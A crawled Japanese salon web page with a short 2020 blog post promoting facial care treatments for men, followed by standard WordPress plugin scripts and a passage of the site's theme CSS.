</li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://salon-greco.jp/salon_gallery/"><b>GALLERY</b><span>SALON風景</span></a></li>
<li id="menu-item-1264" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://salon-greco.jp/media/"><b>MEDIA</b><span>メディア</span></a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://salon-greco.jp/recruit/"><b>RECRUIT</b><span>求人</span></a></li>
<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://salon-greco.jp/information/"><b>INFORMATION</b><span>新着情報</span></a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://salon-greco.jp/shop/"><b>SHOP</b><span>店舗</span></a></li>
<li id="menu-item-713" class="nav_res nav_b menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop#reserv"><b><i class="fas fa-phone-alt"></i>RESERVATION</b><span>ご予約はこちら</span></a></li>
<li id="menu-item-70" class="nav_con nav_b menu-item menu-item-type-post_type menu-item-object-page"><a href="https://salon-greco.jp/contact/"><b><i class="fas fa-envelope"></i>CONTACT</b><span>お問い合わせ</span></a></li>
</ul>		</div>
	</div>
</nav>
<!-- end/nav -->						</div>
	</div>
</header>
	<!-- breadcrumb -->

<div id="breadcrumb" class="clearfix">
	<ul>
		<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://salon-greco.jp/">
			SALON・GRECO			HOME</a></li>
		<li>&gt;</li>
										<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://salon-greco.jp/blog/">BLOG</a></li>
		<li>&gt;</li>
		<li><span itemprop="title">男性にもフェイシャルケアを</span></li>
			</ul>
</div>
<!-- end/breadcrumb -->
<div id="wrapper">
<div id="content" class="wide">
<!--single-->
																														<section>
		<article id="post-1095" class="content">
		<header>
			<h1 class="title first"><span>
				男性にもフェイシャルケアを				</span></h1>
			<p class="dateLabel">
				<time datetime="2020-12-03">
					2020/12/03				</time>
		</header>
		<div class="post">
			<p>SALON・GRECOでは様々なケアをご提供しております。</p>
<p>その中で本日はフェイシャルケアのお話をしていきます。</p>
<p>&nbsp;</p>
<p>フェイシャルケアというと女性が行うものという認識が強いですが、実は男性が</p>
<p>行っても全然素敵な施術になります。</p>
<p>&nbsp;</p>
<p>男性も肌荒れやニキビ、乾燥、脂性など様々な悩みを持った方々がいます。</p>
<p>SALON・GRECOでのフェイシャルケアを是非ご体験を。</p>
<p>&nbsp;</p>
<p>セラピストがほんのりうす暗い部屋でフェイシャルのお手入れをしてくれます。</p>
<p>それはもう心地いいというものをはるかに超越しております。</p>
<p>&nbsp;</p>
<p>肩や首や背面、デコルテまですべて施術を行い、フェイシャルでは５工程の</p>
<p>ケアを取り入れていきます。</p>
<p>&nbsp;</p>
<p>間違いなくウトウトしてしまい、寝るのももったいないくらいです。</p>
<p>施術が終わるとお肌はもちもち、プルプルでしっとりしています。</p>
<p>&nbsp;</p>
<p>是非一度もちもち、プルプル感のお肌を体験してみてください。</p>
<p>病みつきになります。</p>
<p>&nbsp;</p>
<p>最近男性の方で連日施術をされている方がおり、絶賛されて帰って行かれます。</p>
<p>一人でも多くの皆様にお届けしたいと思います。</p>			<!-- social -->
						<!-- end/social --> 
		</div>
			</article>
		<div class="pagenav"> <span class="prev">
		<a href="https://salon-greco.jp/blog/%e3%82%af%e3%83%aa%e3%82%b9%e3%83%9e%e3%82%b9%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%9a%e3%83%bc%e3%83%b3%e3%81%ab%e9%96%a2%e3%81%97%e3%81%be%e3%81%97%e3%81%a6%ef%bc%8812-1%ef%bd%9e12-29%ef%bc%89/" rel="prev">&laquo; 前のページ</a>		</span> <span class="next">
		<a href="https://salon-greco.jp/blog/%e9%9b%91%e8%aa%8c%e6%92%ae%e5%bd%b1%e4%bc%9a/" rel="next">後のページ &raquo;</a>		</span> </div>
	</section>
</div>
<!-- / content -->
</div>
<!-- / wrapper -->

<footer id="footer">
	<div class="inner">
		<div class="float"><p id="footerLogo"><a href="https://salon-greco.jp/" title="SALON・GRECO" rel="home"><img src="/struct/wp-content/uploads/logo.png" alt="SALON・GRECO"></a></p></div>
		<div class="footnav">
		<ul><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://salon-greco.jp/sitemap/">SITEMAP</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://salon-greco.jp/privacy/">PRIVACY POLICY</a></li>
</ul>
		</div>
<div class="footcaption">
</div>

	</div>
	<p id="copyright">Copyright &copy; 2026 SALON・GRECO All rights Reserved.</p>
</footer>
<!-- / footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/struct\/wp-*.php","\/struct\/wp-admin\/*","\/struct\/wp-content\/uploads\/*","\/struct\/wp-content\/*","\/struct\/wp-content\/plugins\/*","\/struct\/wp-content\/themes\/mrp04-child\/*","\/struct\/wp-content\/themes\/mrp04\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://salon-greco.jp/struct/wp-admin/admin-ajax.php";

</script>
<script type="text/javascript" src="https://salon-greco.jp/struct/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://salon-greco.jp/struct/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://salon-greco.jp/struct/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/salon-greco.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://salon-greco.jp/struct/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" async defer src="https://salon-greco.jp/struct/wp-content/plugins/scroll-top/assets/js/jquery.scrollUp.min.js" id="scroll-top-js-js"></script>
<script type="text/javascript" src="https://salon-greco.jp/struct/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://salon-greco.jp/struct/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://salon-greco.jp/struct/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" id="wc-shortcodes-rsvp-js-extra">
/* <![CDATA[ */
var WCShortcodes = {"ajaxurl":"https:\/\/salon-greco.jp\/struct\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://salon-greco.jp/struct/wp-content/plugins/wc-shortcodes/public/assets/js/rsvp.js" id="wc-shortcodes-rsvp-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

		<script id="scrolltop-custom-js">
		jQuery(document).ready(function($){
			$(window).load(function() {
				$.scrollUp({
					scrollSpeed: 300,
					animation: 'fade',
					scrollText: '<span class="scroll-top"><svg width="36px" height="36px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><defs><style>.top-icon{fill:none;stroke-linecap:round;stroke-linejoin:bevel;stroke-width:1.5px;}</style></defs><g id="ic-chevron-top"><path class="top-icon" d="M16.78,14.2l-4.11-4.11a1,1,0,0,0-1.41,0l-4,4"/></g></svg></span>',
					scrollDistance: 300,
					scrollTarget: ''
				});
			});
		});
		</script>
<script>
  new WOW().init();
</script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: salon-greco.jp @ 2026-01-24 18:37:15 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://salon-greco.jp/struct/wp-content/themes/mrp04-child/css/custom.css
body_size: 6076
content:
@charset "UTF-8";

/*font*/
@font-face {
	font-family: "mymincho";
	src: url("../../mrp04/font/mymincho.otf") format('truetype');
}

.mincho {
	font-family: "mymincho";
}

body{
line-height: 1.5;
font-weight:normal;
font-size:100%;
}
#header .contact .tel{
font-weight:normal;}
#header .add{
font-weight:normal;}

nav#mainNav{
font-weight:normal;}


h1.title,
.post h1
{
font-family: "inherit", "", YuMincho, "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HG明朝E" , "Times New Roman" , "メイリオ", Meiryo, "ＭＳ Ｐ明朝", "ＭＳ 明朝", serif;font-weight:normal;}
.post h2,
.post2b h2,
.post4b h2
{
font-family: "inherit", "", YuMincho, "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HG明朝E" , "Times New Roman" , "メイリオ", Meiryo, "ＭＳ Ｐ明朝", "ＭＳ 明朝", serif;font-weight:normal;}
.post h3
{
font-family: "inherit", "", YuMincho, "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HG明朝E" , "Times New Roman" , "メイリオ", Meiryo, "ＭＳ Ｐ明朝", "ＭＳ 明朝", serif;}
/* post内レスポンシブブロック指定
------------------------------------------------------------*/

.post .column2_40 {
	display: inline-block;
 *display: inline;
 *zoom: 1;
	margin: 5px 0;
	width: 40%;
	vertical-align: top;
}
.post .column2_40 img {
	max-width: 95.5%;
}
.post .column2_60 {
	display: inline-block;
 *display: inline;
 *zoom: 1;
	margin: 5px 0;
	width: 59.1%;
	vertical-align: top;
}
.post .column2_60 img {
	max-width: 95.5%;
}

/* post子ページ内レスポンシブブロック指定
------------------------------------------------------------*/

.childpost1b .column2_40 {
	display: inline-block;
 *display: inline;
 *zoom: 1;
	margin: 10px 0 10px 6px;
	width: 39%;
	vertical-align: top;
}
.childpost1b .column2_40 img {
	max-width: 95.5%;
	height: auto;
}
.childpost1b .column2_60 {
	display: inline-block;
 *display: inline;
 *zoom: 1;
	margin: 10px 2px 5px 0;
	width: 57.8%;
	vertical-align: top;
}
.childpost1b .column2_60 img {
	max-width: 95.5%;
	height: auto;
}

/*----------------------------------------------------------------------------------------------------
　幅750px以下から（header調節）
----------------------------------------------------------------------------------------------------*/
@media only screen and (max-width: 750px) {
.childpost1b .column2_40 {
	display: inline-block;
	width: 100%;
	margin: 6px auto 0 auto;
}
.childpost1b .column2_60 {
	display: inline-block;
	width: 96%;
	margin: 0 2% 5px 2%;
}
}

/*----------------------------------------------------------------------------------------------------
　幅640px以下から  （トップページの３画像調節など）
----------------------------------------------------------------------------------------------------*/
@media only screen and (max-width: 640px) {

.post .column2_40 {
	display: inline-block;
	margin: 5px 0;
	width: 100%;
}
.post .column2_60 {
	display: inline-block;
	margin: 5px 0;
	width: 100%;
}
.postlist .ttls {
    display: initial;
}

}/*@media print, screen and (max-width: 640px){*/
.newsTitle {
    background: inherit;
}


h1.title,
.post h1
{
border:none;
background: none;
/*padding-bottom: 9px;*/
padding: 6px 10px;
    padding-top: 8px;
}
section.widget h2
{
border:none;
background: none;
/*padding-bottom: 9px;*/
padding: 6px 10px;
    padding-top: 8px;
}

.post h3{
padding: 5px 0 3px 8px;
}

.post{
border-top:none;
}


body{

	background: none;
color: #333333;}
a{
color: #333333;}
a:hover,
a:active,
.newsTitle p a:hover
{
color: #8f8f8f;}

/*-----------------------------
ヘッダー(#header)
-----------------------------*/


#header .bg{
	background: none;
}
#header .bg .inner{
background: none;
}
#header h1,
#header .description{
color: #333333;font-size:10px;
}
#header .inner{
	background: rgba(51,51,51,1);
}
@media only screen and (max-width: 750px){
#header .logo {
margin:0;
}
}
@media only screen and (max-width: 640px){
#header-layout {
    padding-top: 10px;
}
}

#header .contact .tel{
color: #fff;}
#header .contact .tel a{
color: #fff;}
#header .add{
color: #fff;}

@media only screen and (max-width:1023px) {
body nav#mainNav {
    width: initial;
padding: 0;
}
#header .inner{
/*background:none;*/
}

}/*@media only screen and (max-width:1023px)*/

/*-----------------------------------------
Menu Type Start
------------------------------------------*/
 @media print, screen and (min-width: 1024px){
nav#mainNav{
background:rgba(10,0,10,0);
	
}

nav#mainNav ul li a{
color: #ffffff;font-size:14px;
}
nav#mainNav ul li a b{
letter-spacing:0.1em;font-weight:bold;
margin-top:-2px;

}
nav#mainNav ul li a span{
letter-spacing:0.04em;color: #ffffff;font-weight:normal;
margin-top:4px;

}
nav#mainNav ul li{
border-right:none;}
nav#mainNav ul li:first-child{
border-left:none;}

nav#mainNav ul li.current-menu-item a,
nav#mainNav ul li a:hover,
nav#mainNav ul li a:active,
nav#mainNav ul li.current-menu-parent a,
nav#mainNav ul li.current-menu-ancestor a
{
background:#1b1b1b;

}
nav#mainNav ul li.current-menu-item a b,
nav#mainNav ul li a:hover b,
nav#mainNav ul li a:active b,
nav#mainNav ul li.current-menu-parent a b
{
color: #8f8f8f;}
nav#mainNav ul li.current-menu-item a span,
nav#mainNav ul li a:hover span,
nav#mainNav ul li a:active span,
nav#mainNav ul li.current-menu-parent a span
{
color: #8f8f8f;}

nav#mainNav ul li li
{
background:#1b1b1b;
border-bottom:1px solid #1b1b1b;margin-left:0;
}

nav#mainNav ul li li a:hover,
nav#mainNav ul li li.current-menu-item a
{
color: #ffffff;}






nav#mainNav ul li a{
}

}/*@media print, screen and (min-width: 1024px) */

@media print, screen and (min-width: 1024px){
nav#mainNav ul li a span{
font-size:11px;
}
}
/*-----------------------------------------
Menu Type End
------------------------------------------*/

/*-------------------------
Site-header サイトヘッダー
--------------------------*/
.sticky-header #header .inner{
	background: rgba(51,51,51,0.8);
}

/*スクロール途中からFIXさせる*/
@media print, screen and (min-width: 1100px){

/*------------------------
Add mainNav maintenance start
------------------------------*/
/*
nav#mainNav ul li a {
position:relative;
    left: -2px;
    left: 0;

}
nav#mainNav ul li.current-menu-item a, nav#mainNav ul li a:hover, nav#mainNav ul li a:active, nav#mainNav ul li.current-menu-parent a {
    left: -2px;
    left: 0;

}
nav#mainNav ul li:last-child a {
    left: -3px;
    left: 0;

}
nav#mainNav ul li:last-child a:hover {
    left: -3px;
    left: 0;

}
*/
nav#mainNav ul{
letter-spacing: -.4em;
}
nav#mainNav ul li {
    float: none;
    display: inline-block;
letter-spacing: normal;
left:0em;
}
nav#mainNav ul li li{
left:0;
}

nav div.panel {
    float: none;
    text-align: center;
}

nav#mainNav ul ul {
width:10em;
}

nav#mainNav ul li ul.sub-menu li a,
nav#mainNav ul li ul.sub-menu li a:hover,
nav#mainNav ul li.current-menu-item ul.sub-menu li a,
nav#mainNav ul li ul.sub-menu li.current-menu-item a {
    padding: 11px 15px;
    margin-left: 0;
}
nav#mainNav ul li ul li:hover ul {
    left: 99%;
}

/*------------------------
Add mainNav maintenance end
------------------------------*/
.sticky-header .site-header{
	position: fixed !important;
	width:100%;
}
.admin-bar.sticky-header .site-header,
.admin-bar.sticky-header .hide-site-header {
	top: -95px;
}
.sticky-header .site-header{
	top: -125px;
	transform: translateY( 125px );
	-ms-transform: translateY( 125px );
	transition: all 0.8s ease-in-out;
	-ms-transition: all 0.8s ease-in-out;
}
body.sticky-header nav#mainNav {
    margin-left: 0;
}

#header-layout {
	width: 1100px;
	margin: 0 auto;
}
#header .inner{
width:100%;
z-index:1;
}
#header .bg .inner{
width:1100px;
}

}/*@media print, screen and (min-width: 1100px){*/

@media print, screen and (min-width: 1024px){

/*-----------------------------
下層メニュー横幅サイズ設定
-----------------------------*/

/*---------------------------
下層メニュー
--------------------------*/
nav#mainNav ul li:hover ul {
    top: 97%;
    /*left: 19%;*/
left:0;
}
nav#mainNav ul li:hover ul li:last-child {
    margin-left: 0;
}
nav#mainNav ul li li:first-child{
padding:0;
}

nav#mainNav ul li li{background:none;border-bottom:none;display:block;padding:0;}

nav#mainNav ul li li a,
nav#mainNav ul li.current-menu-item li a,
nav#mainNav ul li.current-menu-ancestor li a,
nav#mainNav ul li li.current-menu-item li a
{
	background: rgba(221,13,0,0.8);
color: #ffffff;
}
nav#mainNav ul li li a:hover,
nav#mainNav ul li li.current-menu-item a,
nav#mainNav ul li li.current-menu-item li a:hover,
nav#mainNav ul li.current-menu-item li a:hover,
nav#mainNav ul li.current-menu-ancestor li.current-menu-item a,
nav#mainNav ul li.current-menu-ancestor li a:hover
{
border-bottom:none;
background:none;
	background: rgba(221,13,0,0.8);
color: #8f8f8f;/*height:40px;*/
}

}
/*---------------------------------
レスポンシブ表示
---------------------------------*/
@media only screen and (max-width:1023px){

nav#mainNav .inner {
    width: 100%;
}
/*----------------------
【MENU】
----------------------*/
nav .panel {
	border: none;
}

nav#mainNav a#menu span {
    padding-left: 45px;
}

nav#mainNav a.menu {
	background: url(../../mrp04/images/micon/umicon2.png) no-repeat 6px 8px,rgba(53,152,66,1);
color: #ffffff;border: 1px solid #ffffff;background-size: 20px;
box-sizing: border-box;
}
nav#mainNav a.menuOpen {
	background: url(../../mrp04/images/micon/dmicon2.png) no-repeat 6px 8px,rgba(53,152,66,1);
color: #ffffff;border: 1px solid #ffffff;background-size: 20px;

}

/*----------------------
メニュー
----------------------*/

nav#mainNav ul li a
{
background-color:rgba(51,51,51,0.8);
color: #ffffff;border-bottom: 1px solid #ffffff;}
nav#mainNav ul li a span,
nav#mainNav ul li.current-menu-parent a span
{
color: #ffffff;
}
nav#mainNav ul li li a,
nav#mainNav ul li.current-menu-item li a
{
background: rgba(51,51,51,0.8) url(../../mrp04/images/sub1.png) no-repeat 30px 50%;
color: #ffffff;border-bottom: 1px solid #ffffff;padding-left: 43px;
}
nav#mainNav ul li li li:last-child a,
nav#mainNav ul li li:last-child li:last-child a,
nav#mainNav ul li li.current-menu-item li:last-child a,
nav#mainNav ul li li.menu-item-object-page li:last-child a,
nav#mainNav ul li li.current-menu-item:last-child li:last-child a,
nav#mainNav ul li.current-menu-item li li:last-child a
{
background: rgba(51,51,51,0.8) url(../../mrp04/images/subLast.png) no-repeat 45px 50%;
color: #ffffff;border-bottom: 1px solid #ffffff;padding-left: 58px;
}
nav#mainNav ul li li:last-child a
{
background: rgba(51,51,51,0.8) url(../../mrp04/images/subLast.png) no-repeat 30px 50%;
color: #ffffff;border-bottom: 1px solid #ffffff;padding-left: 40px;
}
nav#mainNav ul li li:last-child li a,
nav#mainNav ul li li li a,
nav#mainNav ul li li.current-menu-item:last-child li a,
nav#mainNav ul li li.menu-item-object-page li a,
nav#mainNav ul li.current-menu-ancestor li.current-menu-item li a,
nav#mainNav ul li.current-menu-item li li a
{
background: rgba(51,51,51,0.8) url(../../mrp04/images/sub1.png) no-repeat 45px 50%;
color: #ffffff;border-bottom: 1px solid #ffffff;padding-left: 58px;
}

/*------------------------------------------
hover,
current
------------------------------------------*/
nav#mainNav ul li.current-menu-item a,
nav#mainNav ul li a:hover
{
	background: rgba(217,186,106,0.8);
color: #ffffff;
}
nav#mainNav ul li a:hover span,
nav#mainNav ul li.current-menu-item a span
{
color: #ffffff;
}

nav#mainNav ul li li a:hover,
nav#mainNav ul li.current-menu-item li a:hover,
nav#mainNav ul li li.current-menu-item a
{
	background: url(../../mrp04/images/sub1.png) no-repeat 30px 50%,rgba(217,186,106,0.8);
color: #ffffff;padding-left: 43px;
}
nav#mainNav ul li li li:last-child a:hover,
nav#mainNav ul li li:last-child li:last-child a:hover,
nav#mainNav ul li.current-menu-item li li:last-child a:hover,
nav#mainNav ul li.current-menu-item li:last-child li:last-child a:hover,
nav#mainNav ul li li.current-menu-item li:last-child a:hover,
nav#mainNav ul li li li.current-menu-item:last-child a,
nav#mainNav ul li li:last-child li.current-menu-item:last-child a,
nav#mainNav ul li li.menu-item-object-page li:last-child a:hover,
nav#mainNav ul li li.menu-item-object-page li.current-menu-item:last-child a

{
	background: url(../../mrp04/images/subLast.png) no-repeat 45px 50%,rgba(217,186,106,0.8);
color: #ffffff;padding-left: 58px;
}
nav#mainNav ul li li:last-child a:hover,
nav#mainNav ul li.current-menu-item li:last-child a:hover,
nav#mainNav ul li li.current-menu-item:last-child a
{
	background: url(../../mrp04/images/subLast.png) no-repeat 30px 50%,rgba(217,186,106,0.8);
color: #ffffff;padding-left: 40px;
}
nav#mainNav ul li li:last-child li a:hover,
nav#mainNav ul li li li a:hover,
nav#mainNav ul li.current-menu-item li:last-child li a:hover,
nav#mainNav ul li li.menu-item-object-page li a:hover,
nav#mainNav ul li li.menu-item-object-page li.current-menu-item a,
nav#mainNav ul li li:last-child li.current-menu-item a,
nav#mainNav ul li.current-menu-ancestor li.current-menu-item li a:hover,
nav#mainNav ul li li li.current-menu-item a,
nav#mainNav ul li li li.current-menu-item a:hover

{
	background: url(../../mrp04/images/sub1.png) no-repeat 45px 50%,rgba(217,186,106,0.8);
color: #ffffff;padding-left: 58px;
}


}/*@media only screen and (max-width:1023px)*/

#breadcrumb{
background-color: transparent;padding:8px;
}
#breadcrumb ul li a,
#breadcrumb ul li{
color: #333333;}
#header-layout{
padding-bottom:20px;
}
#mainImg{
	background: none;
box-shadow: 0 10px 3px -8px #cccccc;
padding-top:0px !important;padding-bottom:10px;margin-bottom:0;
}
@media only screen and (max-width: 640px){

#mainImg{
}

}/*@media only screen and (max-width: 640px)*/

/*-----------------------------
ワイド設定(MetaSlider)
-----------------------------*/

.metaslider {
max-width:inheritpx!important;
}/* metaslider */

/*-----------------------------
コンテンツエリア
-----------------------------*/
@media print, screen and (min-width: 1024px){
#wrapper{
padding-top: 2em;
}
}/*@media print, screen and (min-width: 1024px)*/

h1.title{
margin-top: 0em;
}
h1.title,
.post h1
{
	margin-bottom: 0px;
	color: #333333;
	text-align:center;
		font-weight:bold;
		font-size:21px;
		text-shadow: none;
	}

/*---------------------------
見出しボーダー
--------------------------*/




section.widget h2,
section.widgetInfo h2
{
	color: #595857;
	text-align:center;
		font-weight:bold;
		font-size:16px;
		text-shadow: none;
	

}


.post h2,
h2.title,
.post h2 a,
.post2b h2 a,
.post4b h2 a
{
	color: #333333;

		font-size:15px;
}
.post2b h2::before,
.post4b h2::before,
.post h2::before
{
	background:none;

	
	}

.post h2,
.post2b h2,
.post4b h2,
h2.title
{
	border: none;
	border-radius:0px;

	color: #333333;
	
		text-shadow: none;
		padding-left:8px;
	
}
.post h4{
color: #333333;}
.post h3{
	position:relative;

	color: #333333;
		font-size:15px;

	border: none;
	border-radius:0px;

	
		padding-left:8px;
	}
.post h3::before
{
		content: "";
	display: block;
	height: 17px;
	left: -1px;
	position: absolute;
	top: 9px;
	width: 5px;
		background:none;

	}

#pageLinks{
color: #333333;}
.post h4{
font-weight:bold;
border-left: 4px solid #c9c9c9;border-bottom: 1px dashed #c9c9c9;}

.newsTitle p a{
color: #333333;}


.newsTitle{
	color: #333333;
		text-shadow: none;
	
}

h1.title	{
	background: transparent;
	}




	.post h1	{
	background: transparent;
	}




	.post h1 span{
	background: none;
	padding-left: 15px;
	}

	h2.title span{
	background: none;
	padding-left: 15px;
	}

	.post h2 span{
	background: none;
	padding-left: 15px;
	}

	.post2b h2 span{
	background: none;
	padding-left: 15px;
	}

	.post4b h2 span{
	background: none;
	padding-left: 15px;
	}

	.post h3 span{
	background: none;
	padding-left: 15px;
	}

	.post h2::before,
.post2b h2::before,
.post4b h2::before,
h2.title::before
{
}
.post h3::before
{

}
@media print, screen and (min-width: 1100px){
#breadcrumb ul {
    max-width: 1100px;
}

#wrapper, .inner {
    width: 1100px;
padding: 0;
}
#mainNav .inner {
	width: inherit;
}

#wrapper{
padding-top: 2em;
}

#content {
    width: 74%;

}
.c1thumbWrap {
    width: 103%;

}
.c1thumbWrap li {
    width: 97%;

}
.c1thumbWrap li img {
	width: 100%;
}
.c2thumbWrap {
    width: 103%;

}
.c2thumbWrap li {
    width: 47.2%;
}
.c2thumbWrap li img {
	width: 100%;
}
.c3thumbWrap {
    width: 103%;

}
.c3thumbWrap li {
    width: 30.7%;

}
.c3thumbWrap li img {
	width: 100%;
}
#sidebar {
    width: 23.5%;

}
#banners img {
    max-width: 100%;
}

}/*@media print, screen and (min-width: 1100px)*/

/*----------------------
タイムポスト
----------------------*/
.post .time,
.postlist .time,
.post2b .time,
.post4b .time
{
color: #333333;background-color: #ffffff;    padding: 5px 7px;

}
.post .time a,
.post2b .time a,
.post4b .time a,
.postlist .time a
{
color: #333333;
}
/*----------------------
ボタンの背景色
----------------------*/

input[type="submit"],
input[type="reset"],
input[type="button"]
{
	background: -moz-linear-gradient(top,
#333333 0%,
#333333 100%);
	background: -webkit-gradient(linear,
left top,
left bottom,
color-stop(0%,
#333333),
color-stop(100%,
#333333));
	background: -webkit-linear-gradient(top,
#333333 0%,
#333333 100%);
	background: -o-linear-gradient(top,
#333333 0%,
#333333 100%);
	background: -ms-linear-gradient(top,
#333333 0%,
#333333 100%);
	background: linear-gradient(to bottom,
#333333 0%,
#333333 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333333',
endColorstr='#333333',
GradientType=0 );

}
input[type="submit"]:hover,
input[type="reset"]:hover,
input[type="button"]:hover
{
	background: -moz-linear-gradient(top,#333333 0%,#333333 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,#333333),color-stop(100%,#333333));
	background: -webkit-linear-gradient(top,#333333 0%,#333333 100%);
	background: -o-linear-gradient(top,#333333 0%,#333333 100%);
	background: -ms-linear-gradient(top,#333333 0%,#333333 100%);
	background: linear-gradient(to bottom,#333333 0%,#333333 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333333',endColorstr='#333333',GradientType=0 );

}

/*----------------------
上スクロールボタン背景
----------------------*/
a#scrollUp{
background: #ffffff;
}

/*----------------------
リスト
----------------------*/
.post li{
border-bottom:none;

line-height:1.5em;
}
/*-----------------------
コンテンツ背景色
-----------------------*/
.cat-post-item{
	border: none !important;
}
.post{
	background-color: rgba(255,255,255,0);
}
.post2b{
	background-color: rgba(255,255,255,0);
}
.post4b{
	background-color: rgba(255,255,255,0);
}
.childpost1b{
	background-color: rgba(255,255,255,0);
}
.postlist{
	background-color: rgba(255,255,255,0);
}
.dateLabel{
	background-color: rgba(255,255,255,0);
}
.childpost .column2_50 {
	background-color: rgba(255,255,255,0);
}


.postlist{
	padding-top:1px;
	border: none;

}
.post{
	border: none;
}
.childpost .column2_50 {
	border: none;
}
.childpost1b {
	border: none;
}
.post2b{
	border: none;
}
.post4b{
	border: none;
}

/*
.post h2{
	border: none;
}

.post2b h2{
	border-top: none;
	border-left: none;
	border-right: none;
}
.post4b h2{
	border: none;
}
*/


/*---------------------------
見出しデザイン
---------------------------*/
.ctitle{
	background: #dc143c;
	background: -moz-linear-gradient(top,
#dc143c 0%,
#dc143c 100%);
	background: -webkit-gradient(linear,
left top,
left bottom,
color-stop(0%,#dc143c),
color-stop(100%,#dc143c));
	background: -webkit-linear-gradient(top,#dc143c 0%,#dc143c 100%);
	background: -o-linear-gradient(top,#dc143c 0%,#dc143c 100%);
	background: -ms-linear-gradient(top,#dc143c 0%,#dc143c 100%);
	background: linear-gradient(to bottom,#dc143c 0%,#dc143c 100%);
	box-shadow:0 1px 2px #2A2A2A;
	behavior: url(PIE.htc);
}
.ctitle2:before {
	background: none repeat scroll 0 0 #c9c9c9;
}
.ctitle3{
	border-top: 2px solid #c9c9c9;
}
.ctitle3:before {
	background: none repeat scroll 0 0 #c9c9c9;
}
.ctitle4{
	border-bottom: 2px dotted #c9c9c9;
}
.ctitle4:before {
	background: none repeat scroll 0 0 #dc143c;
	background: -moz-linear-gradient(top,#dc143c 0%,#dc143c 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,#dc143c),color-stop(100%,#dc143c));
	background: -webkit-linear-gradient(top,#dc143c 0%,#dc143c 100%);
	background: -o-linear-gradient(top,#dc143c 0%,#dc143c 100%);
	background: -ms-linear-gradient(top,#dc143c 0%,#dc143c 100%);
	background: linear-gradient(to bottom,#dc143c 0%,#dc143c 100%);

}
.ctitle7 {
	background: url(../../mrp04/images/patterns_wh.png) repeat,-webkit-gradient(linear,left top,left bottom,color-stop(1.00,#dc143c),color-stop(0.00,#dc143c));
	background: url(../../mrp04/images/patterns_wh.png) repeat,-webkit-linear-gradient(#dc143c,#dc143c);
	background: url(../../mrp04/images/patterns_wh.png) repeat,-moz-linear-gradient(#dc143c,#dc143c);
	background: url(../../mrp04/images/patterns_wh.png) repeat,-o-linear-gradient(#dc143c,#dc143c);
